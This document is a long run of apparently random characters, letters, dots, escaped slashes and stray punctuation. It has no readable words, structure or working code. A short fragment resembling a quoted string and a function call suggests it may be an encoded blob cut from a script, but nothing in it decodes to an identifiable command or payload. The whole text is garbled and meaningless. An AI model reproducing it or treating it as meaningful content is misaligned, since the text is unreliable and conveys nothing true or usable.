C&rJrjthi..kIqIOEJDAjJcCt_guK.lAKWAsiJOAwE..4Trhu.JhaJCA.3kO^+=lS.8`.gAcgrqu.H..DA>giOd.hlop^DCOj*Jx.k2og.jO.CII.yADuJJ.aujK.AJzasCJO\/.gFzAOb.q 0hCA..kjB.NIOCsS6tACgtg5K..kl50h4Ike7A.JAXIOKMo`.OJJqOCJ.Igz\'98EC..ANCBuAna_IwKn9WIukr4....OlJw\/kkEAKEqBK.pvqIEJIK.r.rg)\'Jh<g.kk.-i.XJn*;A.4O E.Eci(OJkntOq9(uKIl%ATDrcdCC.ATJbuN.O.1JNkOv1.I\\tiIg. A)iurSoxDwAhsqCd.alJO3JIyhi h.h  .hH.A.O.ab#s)O.s.uS\/5.o3.k .v..Chh..A.\\sTcyzJ.I.IxIPAxv." NrhIsk3rJxiA+ A0ohwh{uxD2wW.J.]xg.h.4hgcIv.nJfJ..bh_Pk3..DCuAhhrKhCMp,Iu.pvvhz]rOa3z3wx..h2w.hOr4h3MJ,t. ..ESv>rMakIAas.cCuh.gJ"nIehznvNg.  Og).J.%.!oK.g.n0O.J TN.w.hdrphjMC.s. EOvis:K.rAgayx.oD.\/p8whghhw1Jo.2.EEy.&wchI.CENvEsCJy KvJ...gx8Phtsg EdX.vvkJr oqx0kurcukJ0a7EdhJxEA..vpyr.k  .hr.<WXAr.hy\/5shnCO.wv.g{gJgM.y.w.ho.\/tur..JNuJu1gtw%y. ,.Kgw...r.x.l.\/\/nuw ..AEE.nd.xJiArvzM2K (hYh.CwhQJuv \/|urI...oOygzqr*aAzh\/wugM#.o4kwyv.r\/eAv(o.zDr .O.A.yhr9I.w.krhEbv3\/.NEagEhO^ JrzEOvr\/uNIaYENdRo  D.h0.JD Wr]O ssuJ\/2.I32kE.hvSMr\/AO.wC\/ch.v@NOK.jhxv.N.hh1  h .s.iEz.M9g.?rnAI.4.vEh.EyJ .kAjMxg.Z.Jh$9\/... 9iK.gyg..j.s.nog quaJAci.J.I9a.FJd .0nJ9.J.M.E. kC.g\/IwjrZaO.iIrhh.ND\/wJ.Ohz9 .E.9IChJgg4gah.ECIIthrgqzXDRzkp\/ NhCgH]J.)EO.OyKAt dJo\/\/80cT Vk roc#oIkJnhpztOhkO..D.go..6 .DIvgruaAIkIq n,0.kECE>hKh6uYD.33 .r\/J. .Kd.Dg.\/EuJ OhJ. 3..C.pg<j0uivO v.Wbq..\/ w.xTwhD\'8g.y.g4$ Ac. D. .gRAasO.jghJ 1.IIO.giyCsyiD8uz|DhxxwiOr..9 J.s9N.. odg9shkhgy.x .OCh.u9w0...qA.I.p Og;C .h2.gCOKhu.Bd6 wk)IuyJCO.xhEMrul.AIJ ha.E;g.2 iOcvp rDKw Ogwg.hIgg .=winCJA9hAM3 J7*h9gO g.r.3oh.. +[Shs J-A.J..IAI.Ot "AJ ck!K\/.C DO D.rI vI]\/I.W.s\/.O+ 0I.y.Cl.n )rbCBE8u. %Ixy_AhKnqhg.yvg.rO.I2J.II_knrOxJIkArg.OstrIs.LqV. 9OOrh..g E- I. ror..iACrmdgChrgg \/\/(OA\/..M\/OO. u-E.+ z\/[E0r rjhp}[.& sh\/\/hulh.hHvNrKEO .(i3s OvDlkIJCgaJ.nIi pvKkOIuOC3Ch3NJKJ9O 4gIgCgg....O0rhhDgDghy9 6vY3+hgA..a\/XOyDK\/gO. I`\/ .qKr. Crhk.ch Xvi3a Kdvg3 \/th.J AOkw .#F. g.dM.hJ khOzziJ 1-hD4M3`y.O.a.dI .q\/J8Jc.KyN2IghyMM.>.H.EOp svt3+ 1r+zJc. Cy@r3Eg Cwg FrIhKOw..AH.COhEJ AO7hOOA.mETniy. Cz.UKgEhUg. D.Cd6IkO0.nOIhw .rAoe2r.OSJ K|r.I1KiN.K I.I.nurn.*x.J.A.I J.rrJO.pw Aslu3iO9O.pEz .c*y+.XEAgJy. Dd.yr.w\/.8Mcq gz.cJEIx.yO WdO6AOBvf.J.O.XzK\/E.KdcrxcEiJc%oJOj.E.J.SiR.O.Ii...i&hAxhenKpzr...Ku3dOoJ.e\/yu\/CgK0.TKN.CNdI.hDKkvA.hSDjdO..g.ryKjCIIh.g+.8iAjhcJRv..SrggKx.j.AyChy...Ri2.A.r3$.h.\/...\/..Ihh-o$hrNE6\/O3j.CAhh.hoS. KuyoE.d.I\/K8dw..CO.CKKCC..0.viCdurk_.xyE.xhNr..Oh*sgrJ.JMz...q9..AIONArrEcdhID9Cw6j ..z8..K .cOhk*hcg!wgwlxc.hI2yACiKJyJw.D,Sbh(Ih.iOhsin.gRrouO31iJ9.i.2 hOs$.g.Jd#Ik..I8.v.DdiIJ.I3ai\'kgdkI...nKiK.0qIg2KcEor}3diyI|hh Jizhx.DE. OhqrA.K.o s.v..iKhu ohJixcg.. Nh3..xI.h ..o.g.Oc& Augk#uhh$ \/IJhr..iJ O.h.h.0.T g..IiIAr. chEig. Cj Epo.9...A A.i.CwEyS JhxItI:.h .heg..n.O AIDh..]00 KhD.imIiC >r7.OIA.A o\/.\/..gcg  hrkec..r uhIEo.h.. zIO.I.s.g Au.g..iyN \/a.IC.&o. wiejv..Ch iu8.AM|.I mp.I vguA AcD.kcyI* ..5IA.OEr icI.v.8.r roxz!IK.O yIOrO.PSJ pIvvM.tEg KuJrK..y1 .z6i 0iy9 rpk.)hCC2 =oOIQo... wtug%.mi. h.ydA3kqA y.hcAIi.j d3Cg'),YDC('I.D;JrJJ.hJu.6..I.J98IIw.0JJ8qu*a0rhjqqDJgICAh.AHz*NJ.\/.A.gAMsv_&I.7.J d.J.Auxeg.ygr.JJCJAhJ.IAEAok.CAAk]^ JAkJ2DACtJqNjigIS.hEcEE.EntIJl.M...w1gIMIg.N0nJ..#yi.we-]c.r.o9 IygA5Juo8IAIrgJAC.rCIiEu..Awl57$n.qiu-uGsAkAJog.giJ.cCJnI!Dpx gA.]JSs.*g0IhJqoCogJS.h.cAEIDztnqk_lhfq.g9guvJ.Npg7NnNJugx.\/Nf9IcuDItqggjrtJgIS!hIJ)liku.a.9lAIz4Iir:.knA\'JvC&q.AzkgtggE.wEJJ3s*D!A"Du.udrFJA(MD.83ArEdZ.JlJ_zo.gA4hEI\/.ga2kg.ipZpIA.lAgk!MnvJWJN8rEv t.iay)hvJAI..JJvhEAquS.vo.2Athr6Jk.E.rq.CzgErI.hMI7w.aNIG.I\/.Eyr.`xfI.rIgqg?JkgJ8h.hE.g.o.I6jCJpMV.JJ3h.xA]hJoh h69.h.8jsyJnIJ.gmigcy..lI_.[xc:kA..AAAi2...(.JcC..inh0J\/I.owr3.J.rAJNu.r4H2i1.rbJI.I.dqjCjg.kZZJAozltAJx.JIIhnAclJirgMngrIADrxA.ugnJ3hhvyc..5hJAg.z;f.w38jEd.@A>rwh5i2.JD$AA3Zg.ED..Acxg.r.hqJuMnh3DCn9D.jc(IC.JET9JshrJ.@.CAlkgAAyI.A9pJMghJI..A.j0EigmowIJj.Jh..kJrD.A.sACsuEJJ.gI*C0.rJqJ."oz..3Eg..nEdCAZQJJlLkhgE.gtAI.hJA(kg.)33r7AIk EJw.yoEAIJJ....i.AJ#h.A.dAuCn.3^hIg.J4gIkA\/SA_zCgEyShMcAZ.ArwgCdJIAIhI.zCatJidgJC3.r3c.CA.J#Au..ocsf4Ds\\JTISCIzJgIi.h*AAcgSIh.IIdAsAtAgizax.iJAIAAi.>kIMrJxJm...DidgIkcv.t._Ehg.oJA.aD>.I.d.H-q.ihAJtui.m.i.y.f"Jhi^gih%A\/NC0yAguIuI3kh.gEJNv6AZJp.MxcI6rlAJt.gDgwErEb.ul*DkAEMhu.uJ3.gho1l.4oAEJl.h1wIJgIJ..R...JJIhlAgg5CAkII.hoxlC.hdIEfgwqAJvchwI]r.y CtrIi.g.vJJIkJ2.iA.gE.kJyMN&Ng.wJlMA.JJ\'hgys6a.o.llII\'.JgI.n7.AyJs.C9AI.riggj.IDErvpgoi.h\/Jo9.kI.\/.K9iICgJg..J@$.w\'.0DhIqx.NoA6.y..AJ.hEpI6hIMrAyg.J9AiJgAvCf,wJA(sAhAIf.oyq.htAJhgJg3^ kg8iCABu.h9CIr.DyxCIngJggSzc^lAgvAA7.dacInJJinqACIJvCJCh.p1].gArJg.Jq4Eir.BIAIJ4C#q.Cb.rDAchDiCJvIJiC6t#\\J\/.gcmIgakhZtAIby>hI.rIJ0dwINdI9#cgC>Dc.A1`ED\\J\/^gIzJxhgkhACI.J3g.CAhJzI.DCoI.oC.hrckZhcI.7c\'CAJ.d.Ir49.i.EAd.qEIJJit.j.iJ.nJ].k..*0ZJ,CCjA\\9\/cg .JoE.v0..IA)vI.Ew\/2EkAr .Am}]dA.noIFr.;vgukD^CkJ2.ihEw.Jd.IxIhir.dJDMuprrA.kSyi..r.m3ANo\\t\/CgJ.poAEs.DfypJAJnv.g9SHJgJr0ozEd.EI\/Axn3S3hAAigAc!p.rJvAWjg.E EJkdy&SI..h9:Ac.J.iIJZE DJ.A1rr3J+hrAJlJ..krIJNgICNIaAEJjA8AA gACZJrg.2yJJghzCE*kgyzDA.b.uJJy\/..JIh`A.v.CqkiIcrwA.cvIEfJA?zgE.AonI.g8h6vkos.rCJg.r.gqM.uI2ri9.4Vr..&ad6.I0p[FfAJ8..Cnrk`akEAd#.hjkizh..E8CIrAg9.0zo..pk$NJypay.ks*2kgkrE.J.AA.id_...gqgI8h. \'E0hrIq0dEgbkJAIn[gArCfJcktugNGiit]hsJN..I;CIg\\r\/vN.oo+Ah\'8NAOJn.nNEIg\\JD.v.NAE&AAMg.m.3qhugn#3.^qqkhXgxA.AdrDJJMu.uNCb.AJA.g NIAJAztw(.h.qji.AtoA.jd1I.IhlE:oc#JJj-E.dAIjIg1dBh.h\'"0JrNqDCdgIzuAJhpJtlh`[udgyJ.f&J9ApmCgJgyJCfroM\/JA%zAghvi.ADTd$J.z-Mi.hcCChxcizvp.@DI..tN:0A.C1d_I.d0&lyAIqJEDugL\\N\/.gImJg0..1gziD\/J.c.oj\/jemo..JA.vZ.g1oy.cgJ h.JE.hig.".g3t.kAJJzA-zpgsuw.h;.Cy\\_\/.rgoyD".5EJ.9ph:.AwD$tgg.rlxJi.r5fJIJrAJAjvMAnJqIicg\'rzEzdSIhIArZA.bjMvzJWhhkkA.l.Co.Ck.zs9ihphI...AFk@Ci..yIk.Nyy\'h.JJgIg0.J7rAlJ0.I9AI[oh.Ii.h.clE0IgN.A.a.IJA!IJwvkrJA20%.0.rJg.I.8A6gwIrx. IS]CI.rogI3o,JJxpniAMJ^Ag 3.Q.z)Is0B)iw&NEJwyE.aJwhcn.] J.g#g3g+Jhhi%T0uhdkxIk.[gNk.j.AJk.tcq0(ziMdA(nhJp$lSJ*1.%A0ihJq7EoJtkESS6A0Ahrq..cgmDrjDc"E`D{tIqk(Tdxqog.gASvh.chEEEjtIqxuhnnAClJdJAI.ISJheAovnJJAlp<]y.JqIr qJrc..gD6%J.gwghJ0..kA\/kg3I.MJ2.Nhr6J9.uprIi. AzCl.nt)9.sIr..IDh]7I%higd3I;gz0IAEA)gng.Jg.2rsbrI.C.katCIl.JtDIo.\\.\/IgIgCoh.ZAvk..c5IyAcupik\/Iuziiky.jpI.rPJ.iI<N.dJA.Ai.moJwDJA2JnA_zggIEh.\/d)I_IAgcJhMg.bJ9h.AxqhdCggznAI.izrIxkA).IMi.ug2.a)Jrh.lgiAfJJAD.kn\\p\/NN.oA.hSE\\h.gl y)cypakI.o.cou.uyu\\i^yJcon<Ic2.C0g)SlJA`xr>.IJr]xZmgQ-.IJ...Cv.h.J3..JA@J.IAI(zCgzlcN.AUjh>hI.hCJ!nMqlg.gJr$IDDwtIguh#a[J.I..gJJi^kiD..s1.s-\\.\/vgv2hg2j\/..MoAdJtuI<$1Jb2y,1AJCDAv.\\h\/yH7ohCAD..C1.m0\\h\/Jg.zho..0ChhgIhh.A.E.<6.JAIv.gi.EEn..C.h0J.a.IJJAsDqw:Jv.*i0\'rgqICrJIi+icc+JACCAhJJIpChoM.lCghnIrN.:<Jri\'JzCyDj.n1zNh\\=\/DgIzCo.0cun82ka\/.gmog.oihh0IErEAJaAJj.o.nogAlhAAJcz>uIA.rx.m7QI..g.h\'A aopyA,zx.IpJsydFIMtE&.hJxCitvp.cD]VNyJ.udriAgIvI^.dJaEJIiIh$9JJ.v-S 6.0$hJqrAvgzngeJEEAz..JJAZtgtn4.ln:Jt.AiJ CAquDg8kAAJJ.J5hA[ov.R.rI2.J.CEI.gAApd?,.J1AIikIEJACtCgJiEh.JEpckJpSV.uI\/yJ8e6JAI*EDxIAiAIN...wErI9JtCr.JAAkqi.r8d.J.#ICDgvJghysh.J.aEIgJk4uqnJ\/uFSP6-0CN2I 4gr.9[sIr2..I.6JIxhZINAnEw..JzNdy\\hJA%k..itAF.A*orCJJ.jg8OAJk.`irJIJhIxj^hAotgkJJJj0AA.IaCIyI.rgJiiSy.hjAjhJNsJA.z."J..AC8mIJ.CAAgJEICCnxcg&Shh.A.kvS`hAIgdpsIdAIElI&kr.Di.z1.rIJAh"l4iIgIJJDor \\<\/yrIoyIJ.rh4A3lgS,hAI5.\/J.nog.rzo .Jy\'\\.p Abvu^Axgmx...JAoi0k.kJ.JSkh.JAIz..JhhgAhpr`.pImr:3uE*v0nr\'q6.,cr..nbgknvgyk&.Cm.D.AffAV.gIgE8Ik.\/ugI2JgCJ.rI%.0nhAq+.vMJ.I.jIuDyEIEg.`dhD&3AAAq(g.pI.nnggJ3Igdrs..eJ=ii)MrdgAB.inJe-Ei..iAhJJu.uA.dh]JN.IJdyq\\jw.JCJ.CII.JC.5IJ?.cq&.n.JA i..r97I^.vA.4A.I3#rMd.aAanIAJIg9g.Jsp.A&JJ.g1[IIhrAiD!AkJvEM.q6h0I.nqI.0kq.Y3hg\'.hEpCr.2b"=.h.AJs-IbrjAgoFC)faA8y$EfdrIhA.pA.AmOg$wA8.o.JlIJIJo..xCih0A\/aAS.h.IIticgpAkJ..2liekAAqkAD,sJBAioJEIrE:ohnhEJjgonIgMq6;zC.w6A0Er.sNAIpi.z.kI\\EDEi.lA?pc=gi.Sxd.AAlIJ g nIk*aiEIAhkC.rSAitAuvS;.nI0"ow.kE.N.oJNA..8TzJI0h.JAihiJhJJg.roJrg.nm.]6IdrgyE.D5NiEg[vm.Iyrk.Ec8g.C19I.rAgvoMz.g..k7.AtriJr.npcI.LJ3hegv gAzuJE.y3h^JqMhJgjlvkA74.y>0tn`.2EhvgSXuE.)AIhjgJJD.l.rEJjC.rAIghMgJ.AADv.guyJhpJl.DAnMA]d.ggEC[r+iii.r.zs9^gJ.JJwhJyu6IIuhIFvAEcA.IJMEgy9hrA.gJ.qcIECtA;cAA2.i+.VE1Aly.g.y.JvhA^JJcE..tbCEEqAChgAAjAfr<J\/o\\`J2`hh.\'J.jzEnAJx6..4ASIzJgIvgjCIhr.Jgz.2.Q%1Eq8vh.hC.AjhEfJJAgEghku.t.`AhMJ.a8I.J.rAv9J0hoEDkEdA oGg.y"Jqhv.E9ibJvia.IfkCqICAohC.f.cgEJC.v.qiuJuGAklhti4I.JuhuzLkyxrvAgn.^.g.3yx.CgJ..EaCIAJRME.hu.h.LACArgAppA^gg$n,,uJJ.JAiplV=uA..txJih]..Si6sIgrAAAvzxCCIngEyAitgVJ2JhJgAL8yAr.AIh..hk.Ect.,JJkb.ighIV92.hA.0Jor..IMY]DIgh.g.nJxEC%gfEhyEigoJVcoh.NtAhhLhiAr.AAdh.%Mp.v..AfxhE\/aRIKJr.r2Ih:wJXkyorcAoMA.Ck.I.vhQ1J..sagI.JV8J.2seJCCA..pE]AI.hIgggIA2pJEtalIcJ)g..osJunXJyrrAAhn!^JgzjJtu,CJA.kacICJhih2,hI.aJnE..At.6JAIhq.3.eA.rJF4zhiASoiAg;.trGJgg..y.IA t..Ioo.J3KQ8J..jaAIAJ.h.2Dh.gCXNSJrJAJhJ.IkECcA.l}FgAin.i!EJ.Mr1uJXIikrry.]nIJhJggzUAI15FCauIAJ iS2Ah..IJ&vr.J0.]CIJrggcvCAmNnFJa.IcJuh%2.hqwILESirIAJMJ^ggh..NuIR.mJM.gAml&iIwS.JqtJ.Cw.]o!]iIhh6gzgJNCI..rJI.PApjhi..r2EhC.IJJkg.#fI] IzhggnjgtlxJCOzhk-EJA.pJjgpZoVL,Ayu..JxpIJrug6fgAakxt4SNCkqIgJjEJ0hr.E8rT.ow.EAJrI.ApA:JcCJ9.1oJ.ZppJnC..A4.6\/IghIgh3I;hzakAErAZtojEp\/l`LtC(h3I.lgI.IgACbJ7k3nS3.J1qN..j.hJzh\/.IMhcloE.vAEz...5g:bcuJcjtzE23hJwEXNCprEpn60IAhJg.kkv!,JzekEEEyth.aN.CCkA.hu.vm .hdqIMhbgpA7ir3Mg4nESr.hxIN..NE loChu\/pEhJaI.3.WCa2ls.h1uEkIf.JsjhA#gyJ..Jw\/.Ji,D7...kg=gIgch.gAh.s.IiJJE.h..!ygKE0llIIJy.CcugJaJrE.iCCEK3aJSAxoy.Erux!zg$gEI9JIj2Agghg.bJ.AJAChg\\.ciJgNJkjEASggjbyND JJJ.gru.*.J\/.2.zihg-.!EoupJJIT=lDAJzIc?.(M..C[J.JtjhJaJJrJp.gIAAJ0JrJCIi|#rr%JgJh.$.[DkJ..- MA.,S..g.uC..uIn=h.uJtI ?AJrJJJJC.J<\/&JpJ.Jl.Dz.ydEkuE*(J1..wJ.ISqBC.J&\/.oAiJrIdCEEJ(i..C"JiJ$k.J$JJr I.IICJEi\'.}.!AdyC.%.gJJJJAJ.0J.L-CMo.JSg.!aCIJIAhzACJ3IIC1E.JhJ.J.Cr..AuJxJ"Jy.JzCbE.J)cgAvJhgEqAA..&.lNnl,\'A.JAi.hx.I)6YJ.AJAC(Az0ChxpJ.hEwJ;iJ#0!.JXJxAgJ J1J.r EhJrnig7hNgEhJCNcp.JNE_K##gCEJJni.#.*(Jt\/&JgJ.Jn.-zgyar-Z.wArNmsg.rtEg\'rpk!glJwx"#A.JJnhAqn?J.jjAAgiI_hEAzJxIkT.J.igBg)EJJJ.Jk.&.DgYKA.IEs.AAAg.uIJNJADeJyIACox.$yA0uh*JAE.k.AJJp.h)rnmyuJ.IS..J.kCukIgi.biogJArjEhJ\\hhJgJhrg[h.h8IEo.ZM.].*I..Az.g.gT_r#AeiCE.dJ q\/hAr.i.zcgJnMcg,IegC9.cJJpm.gI.A9glsp[h%AevrII"y[Zggjr$kEzyg-AJJJJJAcJEJJE%I(Iz|-ki#MHtEiJ.AhJ.C0lgwL"iMgAMJM.dzugwr.i4z..EDAuiJcJ.DEJhA.EkJjAIk.JJJhzCuA!tAvcIiJHCEE\'k!J!VJEJJA.JJJuJ.J.ngz.g\'nI[.%AeAygI\'AAl\'_J#JAA.--Npk*pJJ\/JJAJJA.Ji.#zgg..Qihykjg...h&:lgnJ,ng.Eh(JZ..q)23JD3uI!gAuoAiJAtJrJIJyIrc %0g&xs$ C.\'ENMIhlS`k"qe.C.vJA#rAk.#w".JJAMJgC#J.\/oJpJApJ[k% g.J(DtuAMA.AEAu0J3IE=.D5J.AAJ ishy.A)JY..uJaJ.h^IjEi?i\'u.UE uv!"AyrjrI%Am6xJ$aC0\'.N.Ihu7g.KA..Em.jSnBh.j&I.ppgci,.mox.$hZA.]JICJ3JNIZMg.rNmlpcCIEA\'tZC.AJ0IJh.$I"."h(AN.2CSoKEE>lInI.Il._.#2".JAA$j.JAAgASJ3JU.9ICNwE2IZMh..C.rEIgu.oh.gi9D.EAhJSorTjo..otSnErzhDIh.rAN9hI.0A.JJAhoA.i-kZm.y).{JrJ%IW nzhnzCA.uAJ2JJDJJzIIEJhk$gZzJrJ6.IxAIDnhgJ0AJrAioAu.!...AgJnI.Euo.J.Jgxiyaj"^xAnJcIlE.oE.m-hZ..g)o^gA[JgJMECMm.JCnhD.g.g.g.JJJsQ.<I.r8za.MoJA.yhhJgE3Dh2y9K7Eylpo#yioI.vkAAA07h.kA.r.J9xINnI.JIp.oAwJJIg..EN..-y.JfAJoIJrCAIJkJWzrtMh^k.j..k..&..ydfc-,.gIJhJhi.hjJdJJ.\\pAI.u.gJkwEA\'..of.uZ!.5uwg"Ig.kIJ#JrjryU.JISrIA3JzIJIhEqJyA.tiJJAi.UJrJ.jAvghpkw.aNh.DpuIJVAJBAASIhJc.Ir.hJNI.rEgCjs<0EAJCikh.I#rpz1igg `)"igy2.ivhJ.i..&A5AnC,NgJkcJJA0t&JpA.TzgAznE(\'c..iEuI!%..dn[h%ie.vJ$TN\/cI.I..Ix..A.JJA.0I.)-o.rf.uJ*JAq\/EJJ.JAhu...9,uMSJ.AE*hEAAyChIg)3hhDywK.MhzucJE.nz^ggjKJ.E..zguptrz$.g..gAK.AikuvMhCkhhoA.o.JniAhh.IJnIJ1D`_"rgAy!E.(EddcIIWIo9g_D#vgJgJE.JNiAh#.h)IJiJCJgjgpv..0iJJiyhy.kJAIIA\\JhIIIkE;(hoAy.rJzkbi.q..&,C.A3J.I0.Ikr.i- .4l^JjIC1a[.%\/W3AxMD.gklu.JJJJJ%IE..JgJyiIhI.JJAJz4.A..hJvIIIlEIJ&AhJrIA.\'CH%aUgkJ.I3AizvDEoJJijhu...g&\'CpAMJIIJ.EJIJ\/ighgJEJC.ot_Iho3AIEJ\'i.Jwguk!yCAnh`J"Jg.yyEA(I[EyEhA....&zC AoJiIgChwI$A@gJhJr8cEJnAIghA[M%Ig.ycoAJJiJhg.IJJIh5J`J"hgDyEEJ(.d.c.IxIyAJk.#1gMy ElJji&Dh).Cuni[J%hUJwk.ik.JAAguJ!kCJ[xw7"JXc(u[wSJ_aAvJgc.NJJKk1#Ag1guEIJjA`w$J)IE9T..JCJDyhP)nAi.EkJ"ighC...p&PANrhnJ,dglJ;JlAsw.T"+0dIIg8u.m0.JfAZphuJ!wJAJhA)JAJnJ]zzv+$hMEDAEJ\'J..hhuq!3AhrAwy"jgdgJEi(hjhcAI.I.hj\/6#crgECJJiChJ.kJwC.5EwE"cUhAcDJJJ.cz5RA#pg.0A. -h.pn.JkJhrJ%.WVAgnha..r..&oNh,IrAEJ(J.sfiJ#JIrhuJJ.c..JU8J.ICArJ.IsMEx2$J.d0JTo+c9.Iid.IJ9k[J%.gAjSoiJ^iIhA.EJAIghhAIJ.IWM-E;(.NHcr.J.jcgIIIJA.kh#%g-EJ.J-P@MJJCI.dA$JJJqhJ[Jwt"Js9.lAzJ,IIDJEAJyi.hI..)&CrCJ%jW.n3iDgJ@r.m&dNc,.gqEnJEiIhJ..)u3Inuu.!hy.h0.J.u&7DhgIcD,tgEjJh]$jZIJnJ\\DIrpIr.JgzE9J.AAug!JJEJCIAI\'wz$.OCooJgn=h.C&hM.h.p&2.J9hcz,.giEIJgidD.)oR.nYgd0.JAAru.uN!AJhJDIi.hJJJInDzMyI.IJzJ.JI.U-C.9n.ug*AIuhEAWJe.BAyj;jJAnos.+nAAsoqJAAvy%DAzgg A.JAIJEh.k.nA.iyui*ZAgu..AAEC.wJ$rj\\A!w.u;*JI5AJkh#Ag.kD.E-I.uIguA*AIghI4k"pnA3IiEJ.JynCgaEgJiiJDuJsIJA.rg%lg.JkJ.Jflly.b5uJ!.ykAJ.h&yAnDZJJJlJJAgvgJMA2D.zigU\/d#JsthJIedJ`A"DgMJjJqJJ.g-g@.JrCD.A9g`\\"anln|iJkuJ1ndgj0AJJAtu uJ!JJJJJIc.hJ.JgJJsiyAI.uJ!Cyvhl.u.J&.. 9JcA,8g$EgJ2iDDA)DRwthI3ADJgAko.g-EAJ*i$A9JlIgAyr"%Am.hJ$AZ.AA.cMv.oAAJ%A 0J.J-hAZu,*EIwIIwh"3ggnbzs3.hgA.v\'uJJ.J,J.AIJiAki.J&IihAz.RAo.gxvAE$\'o.AcnuJ!w--w6"nAJJgJoh.yt.SAu.sJrIkOEJ$ihhs..).-.rn%.W6.9MrCJf$.S.g&J-.np,Fe.w.$g.Je+T"+s.Jzp.J40EhE|\'L..eiur!C.)AEJ3AAE JeJrtJy..mIl1gr.h\'.*EJuAJ.yJA.hIcDE.JJs..III[II0nDh3DzJ y$duNErq3ahryJKJ.JJIixyk.JC1.080DJg"A oiy.zgyg8AAAuZJJAhhz..AhzS..6iy.6eCJzJgpGT,>gIi\'.h2c.sgzE2qsnJiji qCJ.J.iChJI.rrggAIzN..l.y43Eb2JtJhDig3g)..o&yIo.^gz.jWzlj8Ym#.g.A\/wgy(\/kCNzyks[JnA,Ig.in.`jDCgnaIAMJI!MC..Afurhl$E..5.TJ+\\hcgErJ.t.vAAvEbcIur]AAJuI.IhE"JAArlIJkIJhk[A%.U)c..A0hJIiYhg.JJAIAt.`A"ig 0oJ*JET6.T6pu.JhIJdncA,fg.wSw.$J.D4uu.*IPzucyngpnpyJnu.top..ACk\'.Jw.EgkDIpEhDSZ5AhyluJJ5Azhk.CA.vJEEJJAnw.CJrrI`Nn[-%-g!AAIDrIzggh.(")U.gg.hAhCGw.$iAA.L&*{gng,re.E.(^.gTrJIICh zqR.kICiMw.I0&Jjn.gJ0.Jti-#f!x{.r.%.e0xJ$3..JgqAd7zyh.AiJIADrgYl#.gS0i.I-.AAJ"CZ{Iw)"uH,NDc.M.aJayAYk.u#Jhc#MiEwvA$+..ICuMJyIJ=ID1J,AhJiJgAgxCTC+[huz.hJADJ%AtC.g2ua<,AJ.J&nAADJJrAgJJJJi #g*J\\s.gJ&cA.ZuADqzag!urOz\'J!C!l.#A.J.AAJCJI0JJ@nZzAhF$y"?g.hC.,hAb.Ap.1JuIE?CJCiihh.w)0.JtI[N%dU..zAgJ.AAh.g.k.MgAEcvuJJ&AuDiJAIA.vJ,JAAzJ.JCgfuJ!%AFrcCwlgI.4..m01JAidh..sJAIJhjAiJxIsEUEi(vo_0cJInDghk.<gJNJMAZk..c9CIJMgOi\'z.IT.u4!dCg4J"Jg\'E!J.JuDIEJ(AMm.-AJu ycIkuEJvI.O.Jpi4hJ.h)"-.r.%BUdAgDzJkAqhSgaAgDd.JgIurJJIi.EAIJhIEEJv.$DZh.uJgJNTlu.JccI.0NAyzgKAkxMu.*hI.ND_.# gVjJEAJhishl.3)..DAEJuJyDJMg.hiJh6.u.n&JD.A=JJIt.]JEJgihhJ.IJJJ\/TgDkAYJlI!.hEm.h-I.A6vJII*xA[j%xU"..gAuCE\'\'q..5AuP!LDJAdJAI`.J.<EJ(j[8AJgfuyJXAIAmJ.A}JxJxJuJwJcggRP#Jgt0...-J..TiJ.Az..JhJAvJqJAAIJhJ$oMJ.X.lEo\'p.namuy!IC.AJJJI I1EJ(zjJc..A.JI.t6_i#bguwIE(JIiNhD.j))D0A+JrJ lIgawcE \'A.X6gu:!JDAAEJhI.NAEJ(z[ACj9C..&.D]AkJJIn..JIJAiirih;u_* Pklg.9pg_.#nm.JaiiBE)J.AA%JAJJiJpE.rEgJhiAhN.lJgIJhNA.JiIqEjEq(yjrc%.yu.yob9ua!zyihp.G..&9.nAAJ.IJIJvD$5..ayTA+(h-z6logJ0CJ izhg.hJtIhAiJtIk.c0iJcJkx..b4gugJAIgx.cD,kgpJ.Jqi.hy.uJEJ c.DIA`JoIu.W.2E3J.iyr.h.JHIE5o[,%jUg0D.Dk.JAJJJeIJhdA.J0JCJnJng\\f3.y.I&k+Jnz,CgdJcJ.igh.JJJJ..A3m.zug8\/J#.sD|.kh#:"gJrAun8JxIIA0rz%onIAKgcqJ.IEI(A.CC.u@JJI.hJALJyAkJIJ9AInCT6+0.DzhhEg.z.EI\'.Zx.lJ3JhrA%Jm8hn$IoIJAJ"nIgJ.zEq\'h.hEAuR!(.0dA`D"0"J(%j.c.IJJ\/kg#.mDJhA uh*gIcrA$2"AMXANJ.AEA#kI#IgJ.rE%Jdi.h>. )EJg. J1JIgeMg..AuxguJJhII.JA]JIJgJIA-JoJkr%uiJIcAA..z&0{unm,AeAx.$kZ.JTJC.oxgI3ArgrgD[L%zgS0AJ.iI=JJIIJhc.J".eJE^(vdcciIiAMl._Z# Ac.g-3pN* IAhc4G".MiAyJMAArAYg#jHoEAJ.i.=J)J{|rA%IW#AAE.aA.$.x&GNJ,AgIEA(iZ(.I).Y,.gJ)c.AiuDJ,IgrdA?JzI(Covk$xZiJTJgC.zigro$Ty\'vp+!JJkJ%AIJXJhJJ.JEA\'vME?2\'sZ..IJAI IBwJ"\'gJkJJCJ(EuyadJbg.G)oAJ.JJ3I.?kJbAdi.J9Ahns[g%aninIihA.vAu.J.JwJCIMDiEh( .JCoJ-J4ucu1*$cz.NUTJlIJIyn ,Jr.wg$z.AD.TC+irgzolrg.h.Eg\'EZ(.\/J-I.a.%rgEJ.JjJ9C3E6J%nJgJkIEJ\'A.\/UM!h.wNg`J"rX!(gd$co.kfA..9C_-#."qJ|AhvAuT*IIah14J"CMA\/.#jstt.Iuc..Ay.rhArtp..10IA8o.inzi,AAh3xJ$AAyuAJLJ.JgIiEjw5$uZIJCJAEhzCgIg9r&.\/..A(sA...IziiIg%g.<M3 i!hEEJ(AM EhEk\'cAIu5!J{yw\'"pm.(JNCcM.gNIbyIqrJg.sJMEEC.c.sc.IAIk.JzCi;lAIg5Jc.,.gIJ{.2JJIAEzE.J.i.Dn)%djCk%gn.ArrJ..bx.o5AIA8J.AAIyw.AnpyJgPyMeJuiJ\\c.aAIMrnzfhgrAIIAqJ9AASJrJw.b.I.k-s.IC..gtvJ<kyghC.^.Y&z.\'5hcc,Em0v.$2..UA*J\\g.IJaCyyghJIIksz\/hIuh.g3Di.i.rInrbIIw.JzCi@AIJ.J&J.I+hCAJJ6AAkgJIJiDIEgJ.nJgrrM.cS bIIIk.zTihoI.AAAgJ..pnbrIghgYh#NAA. 